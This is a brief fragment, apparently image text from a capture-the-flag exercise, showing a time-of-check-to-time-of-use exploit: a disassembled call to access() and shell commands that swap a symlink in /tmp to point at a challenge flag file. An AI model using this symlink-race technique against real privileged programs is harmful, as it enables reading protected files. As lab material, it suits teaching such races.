 ln -s /tmp/dagger/foo /tmp/dagger/toc
call 0x4005d0 <access@plt>
unlink /tmp/dagger/toc; ln -s /challenges/tocttou/flag /tmp/dagger/toc; unlink /tmp/dagger/toc